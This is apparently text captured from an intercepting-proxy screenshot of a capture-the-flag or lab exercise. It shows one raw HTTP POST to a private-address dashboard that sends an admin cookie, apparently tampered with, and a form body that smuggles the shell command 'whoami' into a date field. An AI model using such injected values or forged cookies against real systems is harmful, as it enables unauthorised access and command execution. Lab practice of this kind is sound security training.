 Request
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.129.193.81:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.193.81:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://10.129.193.81:5000
11 DNT: 1
12 Connection: keep-alive
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 date=2023-09-15|whoami